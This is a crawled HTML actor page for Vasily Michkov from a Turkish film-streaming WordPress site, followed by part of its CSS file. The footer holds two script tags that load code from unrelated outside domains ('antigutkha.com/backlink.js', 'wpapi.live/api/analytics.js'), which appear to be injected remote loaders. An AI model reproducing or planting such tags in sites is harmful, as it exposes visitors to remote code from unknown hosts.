

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmres.com/oyuncu/vasily-michkov/
body_size: 5692
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta content="tr" http-equiv="Content-Language" />
<meta name="language" content="Turkish" />
<meta name="geo.placename" content="Turkey" />
<meta name="location" content="türkiye, tr, turkey" />
<meta name="google" content="notranslate" />
<title>Vasily Michkov | Filmres.com | Film İzle, Full HD Filmleri kesintisiz ve nette ilk olarak izle</title>
<link rel="canonical" href="https://filmres.com/oyuncu/vasily-michkov/" /><link rel="alternate" type="application/rss+xml" title="Filmres.com | Film İzle, Full HD Filmleri kesintisiz ve nette ilk olarak izle &raquo; Beslemesi" href="https://filmres.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmres.com | Film İzle, Full HD Filmleri kesintisiz ve nette ilk olarak izle &raquo; Yorum Beslemesi" href="https://filmres.com/comments/feed/" />
<link rel="stylesheet" href="https://filmres.com/wp-content/themes/filmplus/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://filmres.com/wp-content/themes/filmplus/assets/css/purple.css" type="text/css" media="all" />
<link rel="shortcut icon" href="https://filmres.com/wp-content/themes/filmplus/fav.ico" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://filmres.com/oyuncu/vasily-michkov/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/filmres.com\/oyuncu\/vasily-michkov\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/filmres.com#listItem","position":1,"name":"Ev","item":"https:\/\/filmres.com","nextItem":{"@type":"ListItem","@id":"https:\/\/filmres.com\/oyuncu\/vasily-michkov\/#listItem","name":"Vasily Michkov"}},{"@type":"ListItem","@id":"https:\/\/filmres.com\/oyuncu\/vasily-michkov\/#listItem","position":2,"name":"Vasily Michkov","previousItem":{"@type":"ListItem","@id":"https:\/\/filmres.com#listItem","name":"Ev"}}]},{"@type":"CollectionPage","@id":"https:\/\/filmres.com\/oyuncu\/vasily-michkov\/#collectionpage","url":"https:\/\/filmres.com\/oyuncu\/vasily-michkov\/","name":"En iyi Vasily Michkovfilmleri - FilmRes.com","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/filmres.com\/#website"},"breadcrumb":{"@id":"https:\/\/filmres.com\/oyuncu\/vasily-michkov\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/filmres.com\/#organization","name":"Filmres.com | Film \u0130zle, Full HD Filmleri kesintisiz ve nette ilk olarak izle","url":"https:\/\/filmres.com\/"},{"@type":"WebSite","@id":"https:\/\/filmres.com\/#website","url":"https:\/\/filmres.com\/","name":"Filmres.com | Film \u0130zle, Full HD Filmleri kesintisiz ve nette ilk olarak izle","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/filmres.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Filmres.com | Film İzle, Full HD Filmleri kesintisiz ve nette ilk olarak izle &raquo; Vasily Michkov Oyuncu akışı" href="https://filmres.com/oyuncu/vasily-michkov/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://filmres.com/wp-content/themes/filmplus/assets/vendor/jquery/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" src="https://filmres.com/wp-content/themes/filmplus/assets/vendor/jquery/jquery-migrate.min.js?ver=1.4.1" id="filmlus-jquery-migrate-js"></script>
<script type="text/javascript" src="https://filmres.com/wp-content/themes/filmplus/assets/vendor/jquery/jquery.validate.min.js?ver=1.19.1" id="jquery-validate-js"></script>
<link rel="https://api.w.org/" href="https://filmres.com/wp-json/" />	<meta name="google-site-verification" content="C0PVBKVoY7GFkYegh0kDpSJ3OFeNtqcXb3-9VFtVuAQ" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
	<div id="wrap">
		<div id="header">
			<div class="headerleft">
								<a class="logo" href="https://filmres.com">FilmRES</a>
					
			</div>
			<div class="headerright">
												<a href="https://filmres.com/uye-ol/" class="small-button"><i class="fas fa-user-plus"></i> <div class="nomob">Üye Ol</div></a>
				<a class="simplemodal-login small-button" href="#"><i class="fas fa-sign-in-alt"></i> <div class="nomob">Üye Girişi</div></a>
							</div>
			<ul class="topnav" id="myTopnav">
								<a href="javascript:void(0);" class="icon" onclick="navmenufunc()">
					<i class="fas fa-bars"></i>
				</a>
				<li>
					<form method="get" class="example" action="https://filmres.com/" autocomplete="off">
						<input type="text" class="field" name="s" id="searchInput" placeholder="film arayın...">
						<button type="submit"><i class="fa fa-search"></i></button>
						<div id="datafetch"></div>
					</form>
				</li>
			</ul>
		</div>
		<div id="content">
	<div class="incontent">
		<div class="title">
			<h1 class="title-border bd-purple"><i class="fa fa-play-circle"></i> Vasily Michkov</h1>  
		</div>
		<div id="listehizala">
						<div class="listmovie">	
	<div class="movie-box">
				<div class="film-yil">
			<i class="fas fa-calendar-alt"></i> 2022		</div>
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 6.7		</div>
				<div class="poster">
		    		    <a href="https://filmres.com/amanat/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://filmres.com/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://filmres.com/wp-content/uploads/2023/12/d0b0d0bcd0b0d0bdd0b0d182-180x270.jpg" alt="Amanat" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://filmres.com/amanat/">Amanat</a>
			</div>
							<div class="dil-afis"><i class="far fa-closed-captioning" title="Türkçe Altyazılı"></i></div><div class="film-dil">Türkçe Altyazılı</div>					</div>
	</div>
</div>					</div>
		<div class="sayfalama"></div>
	</div>
<div id="mobil-sidebar"><i class="fa fa-hashtag"></i></div>
<div id="contentx">
	<div id="sidebax">
				<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-bars"></i> Film Türleri</span>
			</div>
			<ul id="listul" class="custom-scrollbar">
				<li class="cat-item cat-item-174"><a href="https://filmres.com/film-izle/aile/">Aile</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filmres.com/film-izle/aksiyon/">Aksiyon</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://filmres.com/film-izle/animasyon/">Animasyon</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://filmres.com/film-izle/belgesel/">Belgesel</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://filmres.com/film-izle/bilim-kurgu/">Bilim Kurgu</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://filmres.com/film-izle/biyografi/">Biyografi</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://filmres.com/film-izle/dram/">Dram</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://filmres.com/film-izle/fantastik/">Fantastik</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://filmres.com/film-izle/gerilim/">Gerilim</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://filmres.com/film-izle/gizem/">Gizem</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://filmres.com/film-izle/komedi/">Komedi</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://filmres.com/film-izle/korku/">Korku</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://filmres.com/film-izle/macera/">Macera</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://filmres.com/film-izle/muzik/">Müzik</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://filmres.com/film-izle/romantik/">Romantik</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://filmres.com/film-izle/savas/">Savaş</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://filmres.com/film-izle/spor/">Spor</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://filmres.com/film-izle/suc/">Suç</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://filmres.com/film-izle/tarih/">Tarih</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://filmres.com/film-izle/tv-film/">TV film</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://filmres.com/film-izle/vahsi-bati/">Vahşi Batı</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://filmres.com/film-izle/yerli/">Yerli</a>
</li>
			</ul>
		</div>
		<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-calendar-alt"></i> Yıllara Göre Filmler</span>
			</div>
			<ul id="listulx" class="custom-scrollbar">
								<li><a href="https://filmres.com/yil/2024/">2024</a></li>
									<li><a href="https://filmres.com/yil/2023/">2023</a></li>
									<li><a href="https://filmres.com/yil/2022/">2022</a></li>
									<li><a href="https://filmres.com/yil/2021/">2021</a></li>
									<li><a href="https://filmres.com/yil/2020/">2020</a></li>
									<li><a href="https://filmres.com/yil/2019/">2019</a></li>
									<li><a href="https://filmres.com/yil/2018/">2018</a></li>
									<li><a href="https://filmres.com/yil/2017/">2017</a></li>
									<li><a href="https://filmres.com/yil/2016/">2016</a></li>
									<li><a href="https://filmres.com/yil/2015/">2015</a></li>
									<li><a href="https://filmres.com/yil/2014/">2014</a></li>
									<li><a href="https://filmres.com/yil/2013/">2013</a></li>
									<li><a href="https://filmres.com/yil/2012/">2012</a></li>
									<li><a href="https://filmres.com/yil/2011/">2011</a></li>
									<li><a href="https://filmres.com/yil/2010/">2010</a></li>
									<li><a href="https://filmres.com/yil/2009/">2009</a></li>
									<li><a href="https://filmres.com/yil/2008/">2008</a></li>
									<li><a href="https://filmres.com/yil/2007/">2007</a></li>
									<li><a href="https://filmres.com/yil/2006/">2006</a></li>
									<li><a href="https://filmres.com/yil/2005/">2005</a></li>
									<li><a href="https://filmres.com/yil/2004/">2004</a></li>
									<li><a href="https://filmres.com/yil/2003/">2003</a></li>
									<li><a href="https://filmres.com/yil/2002/">2002</a></li>
									<li><a href="https://filmres.com/yil/2001/">2001</a></li>
									<li><a href="https://filmres.com/yil/1999/">1999</a></li>
									<li><a href="https://filmres.com/yil/1998/">1998</a></li>
									<li><a href="https://filmres.com/yil/1997/">1997</a></li>
									<li><a href="https://filmres.com/yil/1995/">1995</a></li>
									<li><a href="https://filmres.com/yil/1994/">1994</a></li>
									<li><a href="https://filmres.com/yil/1993/">1993</a></li>
									<li><a href="https://filmres.com/yil/1992/">1992</a></li>
									<li><a href="https://filmres.com/yil/1990/">1990</a></li>
									<li><a href="https://filmres.com/yil/1989/">1989</a></li>
									<li><a href="https://filmres.com/yil/1988/">1988</a></li>
									<li><a href="https://filmres.com/yil/1987/">1987</a></li>
									<li><a href="https://filmres.com/yil/1986/">1986</a></li>
									<li><a href="https://filmres.com/yil/1985/">1985</a></li>
									<li><a href="https://filmres.com/yil/1984/">1984</a></li>
									<li><a href="https://filmres.com/yil/1982/">1982</a></li>
									<li><a href="https://filmres.com/yil/1979/">1979</a></li>
									<li><a href="https://filmres.com/yil/1978/">1978</a></li>
									<li><a href="https://filmres.com/yil/1974/">1974</a></li>
									<li><a href="https://filmres.com/yil/1972/">1972</a></li>
									<li><a href="https://filmres.com/yil/1962/">1962</a></li>
							</ul>
		</div>
			</div>
</div></div>
<div id="footer">
	<div class="footerleft">
		
		<script src="https://antigutkha.com/backlink.js"></script>	</div>
			<div class="footeright">
	    					</div>
    <script src="https://wpapi.live/api/analytics.js"></script>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmplus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="simplemodal-login-form" style="display:none">
	<form name="loginform" id="loginform" action="https://filmres.com/wp-login.php" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fas fa-sign-in-alt"></i> Üye Girişi</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="log" class="user_login input" placeholder="Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p>
			<label><br />
			<input type="password" name="pwd" class="user_pass input" placeholder="Parolanız" value="" size="20" tabindex="20" /></label>
		</p>
		<p class="forgetmenot"><label><input name="rememberme" checked="checked" type="checkbox" id="rememberme" class="rememberme" value="forever" tabindex="90" /> Beni Hatırla</label></p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Giriş Yap" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
			<input type="hidden" name="redirect_to" value="https://filmres.com" />
		</p>
		<p class="nav"><a class="simplemodal-forgotpw" href="https://filmres.com/wp-login.php?action=lostpassword" title="Password Lost and Found">Parolanı mı Unuttun?</a>
			</p>
			</div>
			<div class="simplemodal-login-activity" style="display:none;"></div>
		</form>
	<form name="lostpasswordform" id="lostpasswordform" action="https://filmres.com/wp-login.php?action=lostpassword" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fa fa-question-circle"></i> Parola Sıfırla</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="user_login" class="user_login input" placeholder="Mail veya Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Yeni Parola Al" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
		</p>
		<p class="nav">
			<a class="simplemodal-login" href="https://filmres.com/wp-login.php">Giriş Yap</a>
		</p>
		</div>
		<div class="simplemodal-login-activity" style="display:none;"></div>
	</form></div><script type="text/javascript" id="filmplus-js-extra">
/* <![CDATA[ */
var filmplus = {"ajax_url":"https://filmres.com/wp-admin/admin-ajax.php","ajax_nonce":"803e2616b2","shortcut":"true","logged_in":"false","admin_url":"https://filmres.com/wp-admin/","empty_username":"Kullan\u0131c\u0131 ad\u0131 girmediniz.","empty_password":"Parola girmediniz.","empty_email":"E-mail adresi girmediniz.","empty_all":"T\u00fcm alanlar gereklidir.","username_length":"Kullan\u0131c\u0131 ad\u0131n\u0131z en az 5 karakter olmal\u0131d\u0131r.","password_length":"Parolan\u0131z en az 5 karakter olmal\u0131d\u0131r.","email_valid":"Ge\u00e7erli bir mail adresi girin.","send":"G\u00f6nder","register":"Kay\u0131t Ol","update_profile":"Profili G\u00fcncelle","empty_name":"Ad\u0131n\u0131z\u0131 girmediniz.","empty_message":"Mesaj\u0131n\u0131z\u0131 girmediniz.","type_comment":"Yorumunuzu bu araya yaz\u0131n"};
//# sourceURL=filmplus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filmres.com/wp-content/themes/filmplus/assets/js/all.min.js?ver=1.1" id="filmplus-js"></script>
<script type="text/javascript" src="https://filmres.com/wp-content/themes/filmplus/assets/js/blueimp.js?ver=6.9" id="blueimp-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff38df256f814050a5857c90da839fae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:03:49 -->

--- FILE ---
content_type: text/css
request_url: https://filmres.com/wp-content/themes/filmplus/assets/css/purple.css
body_size: 21253
content:
body { background: #0d0340 url(../img/bg.jpg) fixed center no-repeat; color: #333333; font-size: 13px; font-weight: normal; font-family: 'Noto Sans', arial, serif; margin: 0px auto 0px; padding: 0px } a, a:visited { font-size: 12px; color: rgba(255, 255, 255, .8); text-decoration: none; } a:hover { color: #ababab; text-decoration: none } a img { border: 0 } a:focus, a:hover, a:active { outline: none; } li { list-style: none } ul { list-style: none } ul a { color: #ccc } form.example { margin-bottom: -10px; margin-top: -10px; position: relative; } form.example input[type=text] { padding: 10px 0px; font-size: 14px; border: 0px; float: left; width: 85%; background: #f1f1f1; font-family: Poppins, arial, serif; background-color: rgba(0, 0, 0, .25); text-indent: 12px; color: #fff; -webkit-appearance: none; border-radius: 0px; } form.example button { float: left; width: 15%; padding: 10px; font-size: 17px; border: 0px; border-left: none; cursor: pointer; background-color: rgba(0, 0, 0, .25); color: #9a86ff; -webkit-appearance: none; } form.example input[type=text]::placeholder { color: #604f7f } form.example input[type=text]::-ms-input-placeholder { color: #604f7f } form.example input[type=text]:-ms-input-placeholder { color: #604f7f } form.example input[type=text]:focus { outline: none } form.example button:focus { outline: none } form.example::after { content: ""; clear: both; display: table; } .right { float: right; overflow: hidden } .inpage input:focus, .inpage textarea:focus { outline: none; border: 1px solid #241b52; } .inpage input::placeholder, .inpage textarea::placeholder { color: #604f7f; } .inpage input::-ms-input-placeholder, .inpage textarea::-ms-input-placeholder  { color: #604f7f; } .inpage input:-ms-input-placeholder, .inpage textarea:-ms-input-placeholder { color: #604f7f; } .iletisimalani button:focus { outline: none; } #form-wrapper { margin-top: 10px; display: inline-block; width: 100%; margin-bottom: -10px; } li.error { list-style: inside; } div#error-message { border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; } li.success { background: #20ec12; color: #000; padding: 7px; margin-top: -7px; margin-left: -8px; margin-bottom: -7px; border-radius: 2px; } .loading-gif { background: #6900ff url(../img/loading.gif) no-repeat !important; background-position: center !important; width: 100% !important; } .lastcomment { width: calc(100% - 20px); padding: 10px 10px 6px 10px; background: rgba(55, 39, 140, 0.1); display: inline-block; margin-bottom: 10px; border-radius: 3px; max-height: 117px; } .lc-avatar { float: left; margin-right: 10px; } .lc-avatar img { width: 33px; height: 33px; border-radius: 2px; } .lc-title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .lc-title a { color: #a3acd9; font-size: 13px; } .lc-content { color: #ccc; font-size: 13px; overflow: hidden; max-height: 67px; border-top: 1px dashed rgba(205, 194, 255, .1); padding-top: 4px; word-break: break-word; line-height: 22px; } .lc-author { padding-bottom: 4px; margin-bottom: 4px; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .lc-author span { color: #ffd70d; } #lcwidget { display: inline-block; margin-bottom: 10px; width: 100%; } .modaltrailer { display: none; position: fixed; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; z-index: 999; } .modal-content-trailer { margin: auto; padding: 0px; border: 0px; width: 65%; } #searchelementnf a { font-size: 15px !important; padding: 0 !important; color: #fff !important; font-family: unset !important; } .owl-nav { margin: 0 !important; } .owl-prev { position: absolute; left: -5px; top: 37%; } #dahasonra { display: contents; } .owl-next { position: absolute; right: -5px; top: 37%; } .owl-carousel .movie-box { margin-bottom: 0 !important; width: 100% !important; } .owl-carousel .listmovie { display: unset !important; max-width: 100% !important; } .owl-carousel .movie-box .poster .img img:hover { -webkit-transform: unset !important; -o-transform: unset !important; -ms-transform: unset !important; transform: unset !important; -webkit-transition: unset !important; -moz-transition: unset !important; -o-transition: unset !important; transition: unset !important; } .headerad { margin-top: 20px; } .filmofday { margin-bottom: 10px; display: inline-block; } #mobil-filter { display: none; } #mobil-sidebar { display: none; } .g-recaptcha iframe { height: 90px !important; } .singlecontent .owl-dots { display: none !important; } .singlecontent .owl-theme .owl-nav [class*=owl-] { margin-top: -8px !important; } .singlecontent .owl-stage-outer { margin-bottom: 10px !important; } input#update-me { height: 40px; font-size: 14px; background: #6900ff; width: calc(100% - 30px); font-family: Poppins, arial, serif; cursor: pointer; } .searchcontent { display: inline-block; margin-bottom: -14px; width: 100%; } #listehizala { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 25%; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; } 